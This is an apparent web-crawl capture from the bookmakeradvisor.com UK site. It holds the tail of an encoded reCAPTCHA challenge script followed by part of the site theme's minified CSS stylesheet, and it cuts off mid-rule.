Jw6bDt8KuCTp3w7HCrzkTUjRww7nCtcKXC8OhVUbCkUlEwqFKNG/[base64]/RsOmEMOzwqwfwpMjw5dAecO/fwp/Cjg6w4TDkTXDvsOOCxQ+eEw5w7vCvm1vZ3BPD0TDsXDCkWkGJkMQwo7Dq1TCrxRnYiYsfloKMMOjw5YtXQPCtcKywoEowoBMcMOSG8KhOgRORsOEwq1fwo9+w43Cp8O7bMOhOkXDucORBcK8wp/CrR5xw7bCrFbCqxXCg8Oow4PDg8OIwoU1w4EqF0s7wpAnPittwrzDmMO6NsKSw5nCmcK0w4EEGMKYCxB8w7AoP8K7wrwhw5dqbcKnw7R1w7kJwojCn8OlAEfDtmzCn8OYw5bCoXZOKMO3w53DixA/OHHDvWsZw6IeJ8Opw7tmRn3Dj8KCaQkSw6klasO1w7jDm8KLHcKeecKtwrnDnMKmUwVpw6kYJMKyc8OZwozDu2bCr8Kiw7rCsgweU8OsJl7CjhgJw5tEVGsXwpPCiVNnw5fChMKhw6wLAMOkw7/DisK4HMOrwpnDs8OCw7LCoQ3CtDhoH0/DoMKKE1hUwpzDqcKNwr1pw7/[base64]/CnVrCg8Oywr/CqMONw7EKFDjChHTDgkQKTWDDvkZ5w5USw4jDmU/Ck33Cm8KIwqLCmWYCwpLCt8KSwq8fQ8KuwpFOGhPCg3sqHMKIw4pPwqLCtMOjwr3CucObDDPCmMKlwq/CmUjDvsKbOMOYw7XDi8KPw4DCjAAdZsKmVHApw5NOwp8rwoQUw6sdwqjChWYmM8OUwpQ2w6BsI0g3wrHDrUjDuMK5wrvDpBvCjMOCwrjDucO0VS9UJBIXAlMZbcOqw5PDq8Ouw7kuDQcFRsKgw4U/cljDiG9oWgLDpBdbHWwOwr7DhsKKJSt3w6RCw4hlw7zDvlnDsMO+EUzCmMOKwqNiwqAjwpcbw6/CugZNEsKnR8K5w6RDw5kZWMO+bXF3JXvCh3PDssOawojCuCBlw6zCnkXDscKiBnPCk8OyBsO5w7MhXnbCiUZSWHPDncOXOcOQwq84wrd8Ditcw7/CgMKYGsKvwq92wqvChsKDfMOhXCIDwqAMRsKQw6rCpUrCsMOuTcOESWbDk2J0DMOgwoMOw5vDu8ODLhBge2F9wpZTwpgMNcKew68Tw5LDimsdwqnCiV9Dw4vCg1J4TcOvwqXDt8KPwrHDkhh/PUvCmcOiWBttXMKEfnnDkSrDo8K/Wn3DtQ06BVrDpRTCuMOZwrLDt8ObL2TCsiUTwqbDlw40wozDo8KIwoJpw7PDvgJacwjDscOiwq1aTcOYwqDDow3CuMO5XBbCp2dEwovCl8KRwpwPwokcLcK/C3JSXsOTwoQgZsOLaMOewqbCvcOHw7TDuTZEY8OSX8KydUTCkVhQw5oPw4wPHcOowrDCvxfCoGVXUcKxYcK5wqFRPWsbDgkkSsKWwq/DiinCkMKEwpPCgzApDAESbztTw7shw4LDojNRwqfDoQrCgk3Dv8OLKsOMC8KWw7sfPhHCnMO/dFDDuMOmw4DDlDLDvwIlwoDCn3QRwrrDk0fDjcKXw5Qfw47ClsO1w6B/[base64]/w5jDnDA5wrJcwoAbwpxDYcKzZcOpGwvDrMK+w4FaKQcBRsOpEWMRHsKqw5tYZcOSesOTVcKgKRvDkGhaCcK5w5FBwo3ChcK8wovDi8KtTh5uwo5sJsKrwpnDhcKXI8KqEMKNw5pLw4xFwqXDlGvCr8KqPXwAe0PDnjjCsEQNNGd1BCTDqS7Dkg/CjsOXeyA9XMK/wq/Du1vDnjTDiMKwwprCrMOPwpRiw7lNK3HDkU/[base64]/DnMK7MiPCl8KKZcOnQhIPSsK7KjbCslwww6/DpiLDtmfCty/DsD/Dq0QywprDozLDusODOjE/AMKVwoRrw6I7w6fDoAk6w6glKsO8fi7Cs8OKPsOeRmTCmS7DlA0kOzUKHsOsC8Ofw7A8wp1bP8OPwpbDimEjM0/CucKYwq9cBMOuAHrDuMO5wqfCjMOIwp9qwpdhZ3xaLnvCohjCmkbDrnnDjMKBesO9S8OaNX3ChcOjUSTDolw0UhnDlcKWPsOSwpcybUo9T8KSdMKdwqUkTcKuw7/DnxUyHA/[base64]/HFDDqMKKNMO/VcOJwpAybsK7eMKLw6wUaQDCgXrDrztCwpN6aFfDocKgQMKfwoYxQsKeVsKbB1bCqsOsSMKiw5XCvsKJIWtbwr1RwonDsWJLwq3DpEJSwovDn8KbAH5OPDMfVsOyHGPDlhlnWQtzGTjDtg7Cu8OvQ0Imw443C8OOJsKxacOpwpczwo7DmkZXEDnCvwt3eBdqw6Z0Qy/CiMOrJm/[base64]/CqMOsR8OnwpnDgsK7ayPDhcK7AD/Cj8KLw67CmcKswoIvZcK4woJpPy3CqwHCg2XCusOubMKzI8OHUA57woTDlUlRwqbCs2pxecOBw4AQLHt6w5nDn8K5GMKOd0wvS0bCl8K+w6w6w6jDukTCtUPCoFTDsUFKwoLDrcKuw68jL8Ozw5LCiMKZw6lscMKxwozCp8K9T8OOOMOCw71eKRxIwo/DkGvDl8OibsOEw4MOwpwPEMOhUsOxwqgzw5kPSRDDriFbw6PCqysXw5AXJHrCrcKpw63CqXXCpX5DPcOQVyrDucOzwp/CsMKlw57CkVZDDcOwwo1zLSbCmMOOwr8LB0sNw4rCjMOdMcOnw7gHcyzCn8Ohwrwrw7FeEsOcw53DuMKAwonDq8Oge3rDunZuKVPDhhZ3SC9BI8OLw6t4ZMKuSMOZaMONw4UdaMKbwr0VbMK/csKNXV89wonCgcK6d8K/cj8AZsOEOMOqwo7CkygFRCI1w48awqvCrsK6w4UJHMOfBsO/w48tw5LCssOrwpdiSMKHfsObRV3Dv8Kyw5Q6wqhfbmZmQMOhwqAiw5Q4wpgIVMKZwpcwwpYfP8OvfsOiw4wcwrLCinPCksKZw73CrsO1ND4lecK3SwvCrsKowopswqTChsODDMKiwpzCmsOlwqkqZsKiwpUReQvCihIGLcOgw4/Dv8O6wogsd2PCvxXDvcOaAkvDrRMpZsK1KDrDpMOWbMKBFMOxwo0dJ8Odw7LDu8Obwr3DgnVKJlfDhz07w4h3w4QNSMKawpfCicKkwrkcw6zCkHpewpvCjcO4wofDmmFWwpNHwqQOPsKlw6bDojjChVPDmMOJAMKcwp/Dq8OlIsKiwqXCq8Olw4I3w7dxfHTDncK7DQ5UwobDjcOxwqvDqsOxwol2wq/DmMKGwpEJw7/Ck8O8wrnCp8OmTRYDQh3DhcK4FcKRWy7DtUELawTDtj01w63CqjfDksORwpQcw7s5QlY4e8KPw5FyCVdQw7LChWokw4zDiMOcdTpqwp06w5PDocOVKcOiwq/DtjEew4nDvMO2FlXCrsKnw6jCtRopJUpWw5BoKMK0eiPCtATDpcK9I8OAAMK/wqDDoQ7DrsOhNcK5w47Dl8KcOMKYwp1tw7jClBJyccKvwrBsESrChlbDj8KfwojDmMO6w6s0wpnCs1F8HsKVw6Rxwop7w6lQw5/CpsKXb8KswrrDssOnfX4qUS7Dp1YNJ8Kcwq4pVVsaY2TCsUPCtMK/w4E1d8K9w4UKQsOGwoPDl8OUAMKtw6thwoljw6vCr2HCiXbDtMOafcOhbsK7wqbCpFZeSSolwofCs8OORMOQwq0GO8OeUT7ClMKUwpfCjU/Cp8KOw53Cp8O7M8OTeBhAfcOLOSAWwpV4w5/DvjBxwrVXwqkzTiHDlcKIw5FlHcKtwrrCuBlKccO7w47DrXjCjQ8Zw5UCwrAhDMKMVVMywoDDo8OzMGZMw4ESw7zDshNmw63Csi4zdBPClyocNsK7w4nDsnlJMMOFSR8sNMO3EARRw6/Cq8KOUTPDp8O9w5LDqSQWw5PDh8OXw7RIw4LDm8KMZsO0CCAtwrDCtQrCm388wrXDjDRIwpvCoMKDKGdFMMOEfz1xW07DuMKZW8KMwpLDusObfw4lw5o/XcKIRsOoVcOtH8OPSsOQwpjDkMKDB0fCvEg4w6DCqsO9dsODw6gvw6fDssObeSZ4UsOlw6PCmcOlVCJhWMOXwqVZwrLCrlHCjMOmw7BtScOVPcO1QsKFw6/Cp8OjDTRjw4YpwrMZwovChgnCmsKNSMK+w5bDlQ5YwopJwpMwwqNAwrzDjGTDjUzCoF11w6rCh8OLwqfDiQ3Cj8Ozw7rCulrDlwPDoC/[base64]/Dj1bDlVnCiD3Ct8KVD8OWU8KbFMK6McOQVXoeHUN9XMKwCCEswqnDjcK2acKZwr4tw605w73Cm8OJwoY7w4/DqHbCuMKtGsKlwoggNgBbYh7CggxdIQzDi1vCvW8Iw5gKw7vCt2cbSMKPTcOrW8OgwpjDrVwlSHbCrsOKwostwqkMwr/CtsKxwr9hRFAIDMKxccKJwqVbw5tAwrYTdsKHwo1xw5htwq0Yw6PDnsOtJMOAUBZKw53CqMKKPMO3IAzDtcOHw6bDosKvw6QrW8K6wofCiibDtMKbw7rDtsORecOpwrfCs8OsHMKEwrnDl8O+c8OYwpV9E8KmwrrDi8OtZ8O+WsOuGg/[base64]/[base64]/[base64]/CgWnCtFXDjMKXCmHDoC1oPiXCucOowrrDjcKKwqDCmMObw57DphwDSCJPw4/DnxpxUzAlZ2srXsO+wpTCpydQwrvDpTtGwrB5cMOOO8OPwpPDpsO/XAbCvMKOC2VHwrXDtcOoAjgLw58nVsOSwp7Dm8ORwpUNwo11w5vCkcK6IMOKADhEOMOrwqQRwo/CtsK6SsOowrjDthnDkMKeZMKZYsK1w5xgw53DgxZ7w4/DkMOIw6TDh17CqsK4c8K1BWdnPSklfhx7w4N1fcKSKMOew4/[base64]/DqsKHwod4wr/DiCvCq1fDlzLCkcONwpLCuQHDjsKrIsOgRmHDhsOcb8KPSlkHYMKUb8Orw6/[base64]/fxIlwp5gw4zDhsK+GcKiEMKiOhrDjMOpbBzDtsOtJlIyQ8OZw4PDpiHDhl04JcKtXUfCicOuIj8YPsOKw4fDvMOob05mwqbDuhrDnMKCwoDCj8O9w7AOwqjCvEcrw7RQw5oww4I4RHLCr8KYwq87wrx6KR8Nw7A/EsOJw6/[base64]/WnF8w7U5w6Nhw4nDlMOeAWDCsMKGw5dRFCE/w5xLw53CvsOVw7YoP8OFwqjDhXrDtCxcKsOEwqh/HcKCUUDChMKmwo1swoHCusKORgLDvsOTwoIiw6k9w4fCggssZ8KRNRFwSmjDg8KqNjMewpjDqsKiG8OAw7/CjmUNO8KaSsKpw5/ClEkiW1rCiRMLSsKqEcKsw41YKzjCqMOHF2dFTB1rYGZEHMOHFE/DuSvDkW0uwrjDllpUw6dgwq3Ch3nDvjdlJmfDocO4HGHDk38yw4DDmg/[base64]/DrSRpclpdb0VTw7nDu8OMw6sgTMKiT8OWw77Dh1LDosKsw7YaQsKkbkogw4E/w4BbLsKpOwUGw4EUSsK9U8Oxcy3ComwjXsKrA3jDrhpHJMOvR8OowpERE8O+XMKiWMOJw59sfw8RcR7CqlPChW/CsX1jIXbDj8KXwprDocOzLxPCux7CksOow7LDrBnCg8OVw5RkfAHCgXVXElLCj8KkbHlUw57Cs8K7dG11SMKjYDDDhsOMbDrDusKqw65VcWF3ScOkBcK/KkZBFVDDsG7CvBdNw47DoMKSw7BNCi3DngphFcKRwpvClDzCp1jCssKEc8Ozw6oRAsKJOkFTw4RDJsOGATFPwp/[base64]/w5UZTcK3OcOtEsKoH8OowoTCiMKdwo9vw75Aw611eHLDgFLDuMKIXsOcw55Vw7XDp0rDqMOVDGkXDMOLMcKSe07CrsOdEwMCcMOVwq1VOmfDqXtwwr8/W8KtBlsJw5zDsX7ClcOLwpU3AMOcwrjCk3Ivw7VRXsO0Hx3CnF3DiX0LZyTCgsOEw7DDkgNfQFsKYsKswqYNwqUfwqfDpnBqNAHCiDzDqcKQXXDCsMOtwr0xw5EPwpFuwphMWMOFU29eQsOfwpfCrHcmw4/Cs8OjwpFiLsKfGMOSwpkXwrPChlbCmcKgw5HDmMO9wp51w4DDi8K8bgYOwo/[base64]/DgQjDkl/DpMOGw5NxeVnCqMOpajpdw7cywow8wq7CgsKJdllTwp7CusOvw6sEaiHDlMONwovDgl1iw7jDlsO0GSRtZ8OHEMOtwoPDvgjDi8O0wr3DtMOFFcOQXsOmLMOCw6DDtEPDjkQHwo7CtHUXEBF2w6M/T3F8wqLCoUbDq8KBMMOfbcKMKcOOwqjCtsKFZcO3wq7Cv8OSfMOKw6PDkMKeJSHDjynDumLDphZ0WBQZwoTDgwLCv8OFw47Cj8OswoJANcKNwpBDHy1Xwo55w4dgwovDmFsgwqXClBYqEMO4wo/CnMKabk/Ck8O3L8OCCsK4NxYDY2zCr8KGXMKxwoJ7w4/DigASwooXw5fCu8KwdWdESBkCwrfDozrDpHrCuG/CmsOSK8K6w7TDpQnDkMKBdSPDlBQuw6U4XMKSw63DkcOdL8ObwqHCu8KJJHrCjjnCjxLCtEXDlwYswoM/RsO9TsK3w4kgd8KGwrPCpsO/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.bookmakeradvisor.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tbr+JWcY2kgD7QX9jB0xI0c+riSVgKYpS/vIrjF/1rk\\u003d\x22,1,0,null,1,1769197196298,0,0,[112,5,6,34,203],null,[241,63],\x22RC-f8Q-tkwMq2Oi8g\x22,null,null,null,null,null,\x220dAFcWeA4hx6epyTbLFmOxjEQ1dosVu_-rfDPQu0BnYmJ2L--GdmM8ijY8uHKp1L_dETe--POxbn2nBFPLYWrS52hjjVAnPo200w\x22,1769279996401]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/main.min.css
body_size: 15417
content:
@charset "UTF-8";*{-webkit-box-sizing:border-box;box-sizing:border-box;outline:0}body{font-family:"ProximaNova";color:#464948;font-size:14px}@media (max-width:768px){body,html{overflow-x:hidden}}a{text-decoration:none}.header_dropdown_button,a,i.fa{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}h1.title{color:#fff;font-size:48px;line-height:1.2em;font-weight:600;margin-top:0;margin-bottom:20px}@media (max-width:1006px){h1.title{font-size:36px}}@media (max-width:767px){h1.title{font-size:20px;margin-bottom:10px}}h1.title.fwn{font-size:30px;font-weight:300}@media (max-width:767px){h1.title.fwn{font-size:20px}}p.title_description{font-size:16px}@media (max-width:767px){p.title_description{font-size:11px}}p.banner_description{font-size:13px}p.banner_description,p.title_description{margin:0;color:rgba(255,255,255,.8);line-height:20px}@media (max-width:767px){p.banner_description,p.title_description{line-height:16px}}.hidden_block{display:none}.h2title,h2{margin:0;font-size:22px;text-transform:uppercase;font-weight:700}.h2post_title,h2.post_title{font-size:28px;font-weight:600;text-transform:none}@media (max-width:1255px){.h2post_title,h2.post_title{font-size:24px}}.h3post_item_title,h3.post_item_title{font-size:16px;line-height:22px;color:#000;font-weight:700}.h3article_title,article.article .h3title,article.article h3,h2.article_title,h3.article_title{font-size:22px;line-height:26px;color:#4e4e4e;font-weight:600;margin:0 0 19px;text-transform:none}@media (max-width:767px){.h3article_title,article.article .h3title,article.article h3,h2.article_title,h3.article_title{font-size:18px}}.h3middle_title,h3.middle_title{font-size:18px;line-height:26px;font-weight:600;margin:0}@media (max-width:767px){.h3middle_title,h3.middle_title{font-size:16px;line-height:20px}}.h4title,h4{color:#4e4e4e;font-size:16px;line-height:26px}ol,ul{margin:0;padding:0}.article_content ol{padding-left:35px}ul{list-style:none}ol.list_style_round.x_icon li:before,ul.list_style_round.x_icon li:before{background-color:#e04e39;background-image:url(../img/x_icon.svg)}ol.list_style_round li,ul.list_style_round li{padding:5px 0 5px 55px;position:relative;min-height:30px;margin-bottom:20px;font-size:14px;line-height:20px}ol.list_style_round li:last-child,ul.list_style_round li:last-child{margin-bottom:0}ul.list_style_round li:before{display:block;content:"";width:30px;height:30px;position:absolute;left:0;top:0;border-radius:50%}ol.list_style_round li:before,ul.list_style_round li:before{background-image:url(../img/check_icon.svg);background-position:center center;background-repeat:no-repeat}ol.list_style_round li:before{display:block;content:"";width:30px;height:30px;position:absolute;left:0;top:0;border-radius:50%}ul.list_style_round li:before{background-color:#307fe2}ol.list_style_round{list-style:none;counter-reset:custom_counter}ol.list_style_round li:before{counter-increment:custom_counter;content:counter(custom_counter);color:#307fe2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:16px;font-weight:700;background-color:#fff;border:1px solid #307fe2}.entry-content ul,.post_mobile ul{list-style-image:url(../img/ul_marker.svg);padding-left:12px;line-height:26px}.entry-content ul li,.post_mobile ul li{padding-left:8px}blockquote{position:relative;margin:20px 0;padding:15px 15px 15px 85px;background-color:#f9f9f9;border-radius:5px;font-style:italic}blockquote:before{content:"“";font-family:"GothamBlack";position:absolute;top:calc(50% - 13px);left:22px;font-size:72px;line-height:50px;font-style:normal;font-weight:900;color:#307fe2}.container{width:1200px;padding:0 17px;margin:0 auto}@media (max-width:1255px){.container{width:960px}}@media (max-width:1006px){.container{width:768px;padding:0 10px;max-width:100%}}@media (max-width:767px){.container{width:100%;padding:0 20px}}.clearfix:after,.clearfix:before{content:"";display:table;table-layout:fixed}.clearfix:after{clear:both}.bold{font-weight:700}.lowercase{text-transform:lowercase}.uppercase{text-transform:uppercase}.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.pos-r{position:relative}.pos-a{position:absolute}.button{width:108px;height:44px;border-radius:5px;border:0;font-size:13px;font-weight:700;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;padding:0 5px;cursor:pointer}@media (max-width:1255px){.button{width:100px;height:40px}}.btn-white{border:2px solid #cdced2;color:#464950}.btn-white:hover{background-color:rgba(205,206,210,.2)}.btn-black{border:2px solid #fff;color:#fff;background-color:#323232}.btn-green{background:-webkit-gradient(linear,left top,right top,from(#28ce7a),to(#0daa5a));background:-webkit-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background:-o-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background:linear-gradient(90deg,#28ce7a 0,#0daa5a 100%);color:#fff}.btn-green:hover{background:-webkit-gradient(linear,left top,right top,from(#0c9951),to(#0c9951));background:-webkit-linear-gradient(left,#0c9951 0,#0c9951 100%);background:-o-linear-gradient(left,#0c9951 0,#0c9951 100%);background:linear-gradient(90deg,#0c9951 0,#0c9951 100%)}.section_button{width:170px;background-image:-webkit-gradient(linear,left top,right top,from(#1d1d1d),to(#323232));background-image:-webkit-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:-o-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:linear-gradient(to right,#1d1d1d 0,#323232 100%);color:#fff;margin:0 auto}@media (max-width:767px){.section_button{width:155px;margin-bottom:20px}}.v_divider{height:15px;width:2px;background-color:#d7d7d7;margin:0 19px}@media (max-width:1255px){.v_divider{margin:0 10px;width:1px}}.border-blue{border-color:#1e91de}.border-yellow{border-color:#fc9c5a}.mobile_only{display:none}@media (max-width:767px){.mobile_only{display:block}.mobile_only.flex{display:-webkit-box;display:-ms-flexbox;display:flex}}.screen-reader-text{position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip:rect(0 0 0 0);border:0;word-wrap:normal!important}.star-rating .star-full:before{content:""}.star-rating .star-half:before{content:""}.star-rating .star-empty:before{content:""}.star-rating .star{color:#ffc62b;display:inline-block;font-family:FontAwesome;font-size:18px;font-style:normal;font-weight:400;height:16px;line-height:1;text-align:center;text-decoration:inherit;vertical-align:top;width:20px}.header_main{color:#fff;background-color:#1d1d1d;z-index:110}.lang_mobile{margin-left:20px;width:50px}.header_main .header_inner,.header_main .header_menu{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header_main .header_inner{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:25px 0}.header_main .header_menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media (max-width:1006px){.header_main .header_menu{display:none}}.header_main .header_mobile_menu{display:none}.header_main .header_nav ul{font-size:13px;line-height:16px;font-weight:700}.header_main .header_nav ul li{float:left;padding:0 10px}.header_main .header_nav ul a:hover,.header_main .header_nav ul li.active a{color:#28ce7a}.header_main .header_main_menu .navigation>ul a,.header_main .header_nav ul a{color:#fff}.header_main .header_right_divider{height:15px;width:2px;background-color:#e5e5e5;opacity:.5;margin:0 15px 0 10px}.header_main .header_lang_block a,.header_main .header_lang_menu li,.header_main .header_right_actions,.header_main .header_search_menu .header_search_menu_wrapper,.header_main .header_search_menu form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header_main .header_right_actions>div{margin:0 15px}.header_main .header_right_actions img{display:block}.header_main .header_lang_block a .header_dropdown_arrow_icon{margin-left:10px;font-size:14px;color:rgba(255,255,255,.5)}.header_main .header_lang_block a.active .header_dropdown_arrow_icon,.header_main .header_lang_block a:hover .header_dropdown_arrow_icon{color:#0daa5a}.header_main .header_lang_menu{display:none;position:absolute;background-color:#1d1d1d;top:50px;left:-15px;z-index:100}.header_main .lang_menu_mobile{right:10px;left:auto;top:60px}.header_main .header_lang_menu li,.header_main .header_search_menu .header_search_menu_wrapper{padding:15px}.header_main .header_lang_menu a{color:#fff;font-size:12px}.header_main .header_lang_menu img{margin-right:9px;width:17px;height:auto}.header_main .header_search_block a{width:17px;height:17px;display:block;background:url(../img/search_icon.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_search_block a.active,.header_main .header_search_block a:hover{background:url(../img/search_icon_hover.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_search_menu{display:none;width:100%;height:100%;position:absolute;right:0;z-index:500}@media (max-width:1006px){.header_main .header_search_menu{display:none!important}}.header_main .header_search_menu .header_search_menu_wrapper{float:right;width:70%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%;background-color:#1d1d1d;padding:0 15px}.header_main .header_search_menu button{border:0;background:0 0;color:#fff;height:auto;padding:0}.header_main .header_search_menu input{width:300px;margin-left:13px;border:0;background:0 0;color:#fff;font-size:15px}.header_main .header_search_menu input::-webkit-input-placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu input:-ms-input-placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu input::-ms-input-placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu input::placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu .header_quick_links_menu{display:none;position:absolute;background:#fff;width:564px;top:100%;left:calc(50% - 282px);padding-top:27px}.header_main .header_search_menu .header_quick_links_menu .title{color:#989ba1;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:.5px;margin:0 0 8px 42px}.header_main .header_search_menu .header_quick_links_menu li{padding:15px 72px;border-bottom:1px solid #f2f2f2}.header_main .header_main_menu .navigation .submenu li:last-child,.header_main .header_search_menu .header_quick_links_menu li:last-child{border-bottom:none}.header_main .header_search_menu .header_quick_links_menu a{color:#464950;line-height:20px}.header_main .header_profile_block a{width:14px;height:18px;display:block;background:url(../img/user_icon.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_profile_block a.active,.header_main .header_profile_block a:hover{background:url(../img/user_icon_hover.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_dropdown_button{width:42px;height:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:40px;border-radius:4px;background-color:#28ce7a;background-image:-webkit-gradient(linear,left top,right top,from(#28ce7a),to(#0daa5a));background-image:-webkit-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background-image:-o-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background-image:linear-gradient(to right,#28ce7a 0,#0daa5a 100%);cursor:pointer}.header_main .header_dropdown_button:hover{background:#0c9951}.header_main .header_dropdown_button .header_dropdown_button_icon{display:block;width:100%;height:100%;background:url(../img/drop_menu_icon.svg)50% 50%no-repeat}.header_main .header_dropdown_button.opened .header_dropdown_button_icon{background:url(../img/drop_menu_icon_opened.svg)50% 50%no-repeat}.header_main .header_mobile_main_menu{display:none}.header_main .header_main_menu{width:100%;background-color:#323232;display:block}@media (max-width:1006px){.header_main .header_main_menu{display:none!important}}.header_main .header_main_menu .navigation{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header_main .header_main_menu .navigation>ul{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:.39px}.header_main .header_main_menu .navigation>ul>li{float:left;padding:0 20px;margin-left:22px}.header_main .header_main_menu .navigation>ul>li:first-child{margin-left:0}.header_main .header_main_menu .navigation .submenu li.has_submenu:hover>.main_submenu_item:after,.header_main .header_main_menu .navigation>ul>li.active .main_menu_item,.header_main .header_main_menu .navigation>ul>li:hover .main_menu_item{color:#7fcfff}.header_main .header_main_menu .navigation>ul>li.menu_item_yellow:hover .main_menu_item{color:#fff751}.header_main .header_main_menu .navigation>ul>li.menu_item_green:hover .main_menu_item{color:#38ae79}.header_main .header_main_menu .navigation>ul>li.menu_item_red:hover .main_menu_item{color:#ff553d}.header_main .header_main_menu .navigation>ul>li.menu_item_blue:hover .main_menu_item{color:#3989ed}.header_main .header_main_menu .navigation>ul>li.menu_item_purple:hover .main_menu_item{color:#ac79ff}.header_main .header_main_menu .navigation>ul>li.menu_item_lightgreen:hover .main_menu_item{color:#28ce7a}.header_logo img,.header_main .header_main_menu .navigation .submenu li.has_submenu:hover .sub_submenu,.header_main .header_main_menu .navigation>ul>li:hover .grid_submenu,.header_main .header_main_menu .navigation>ul>li:hover .submenu{display:block}.header_main .header_main_menu .navigation>ul>li.has_submenu{position:relative}.header_main .header_main_menu .navigation>ul>li.has_submenu .main_menu_item:after{content:"";font-family:"FontAwesome";display:block;width:9px;height:5px;position:absolute;top:calc(50% - 2.5px);right:-16px;line-height:7px;font-size:14px;font-weight:400}.header_main .header_main_menu .navigation>ul>li.has_submenu:hover .main_menu_item:after{content:""}.header_main .header_main_menu .navigation>ul .main_menu_item{line-height:45px;display:block;position:relative}.header_main .header_main_menu .navigation .grid_submenu,.header_main .header_main_menu .navigation .submenu{display:none;position:absolute;top:calc(100% - 1px);left:0;border-top:3px solid #7fcfff;background-color:#323232}.header_main .header_main_menu .navigation .sub_submenu{top:calc(100% - 1px);border-top:3px solid #7fcfff}.header_main .header_main_menu .navigation .mobile_has_submenu .grid_submenu,.header_main .header_main_menu .navigation .mobile_has_submenu .sub_submenu,.header_main .header_main_menu .navigation .mobile_has_submenu .submenu{display:none;position:absolute;top:calc(100% - 1px);left:-120px;border-top:3px solid #7fcfff;background-color:#323232}.header_main .header_main_menu .navigation .menu_item_yellow .grid_submenu,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu,.header_main .header_main_menu .navigation .menu_item_yellow .submenu{border-top:3px solid #fff751}.header_main .header_main_menu .navigation .menu_item_green .grid_submenu,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu,.header_main .header_main_menu .navigation .menu_item_green .submenu{border-top:3px solid #38ae79}.header_main .header_main_menu .navigation .menu_item_red .grid_submenu,.header_main .header_main_menu .navigation .menu_item_red .sub_submenu,.header_main .header_main_menu .navigation .menu_item_red .submenu{border-top:3px solid #ff553d}.header_main .header_main_menu .navigation .menu_item_blue .grid_submenu,.header_main .header_main_menu .navigation .menu_item_blue .sub_submenu,.header_main .header_main_menu .navigation .menu_item_blue .submenu{border-top:3px solid #3989ed}.header_main .header_main_menu .navigation .menu_item_purple .grid_submenu,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu,.header_main .header_main_menu .navigation .menu_item_purple .submenu{border-top:3px solid #ac79ff}.header_main .header_main_menu .navigation .menu_item_lightgreen .grid_submenu,.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu,.header_main .header_main_menu .navigation .menu_item_lightgreen .submenu{border-top:3px solid #28ce7a}.header_main .header_main_menu .navigation .grid_submenu{width:862px}.header_main .header_main_menu .navigation .grid_submenu ul li{float:left;width:25%;display:-webkit-box;display:-ms-flexbox;display:flex;height:100px;border-top:1px solid #262626;border-right:1px solid #262626}.header_main .header_main_menu .navigation .grid_submenu ul li:nth-child(-n+4){border-top:none}.header_main .header_main_menu .navigation .grid_submenu ul li:nth-child(4n){border-right:none}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item,.header_main .header_main_menu .navigation .submenu li .main_submenu_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:30px 25px;width:100%}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item img{display:block;width:40px;height:40px;margin-right:19px}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item span{font-size:13px;font-weight:400;text-transform:none}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item:hover{background:#262626}.header_main .header_main_menu .navigation .submenu{font-size:12px;font-weight:400;text-transform:none}.header_main .header_main_menu .navigation .submenu li{border-bottom:1px solid #2c2c2c;display:-webkit-box;display:-ms-flexbox;display:flex}.header_main .header_main_menu .navigation .submenu li.active>.main_submenu_item,.header_main .header_main_menu .navigation .submenu 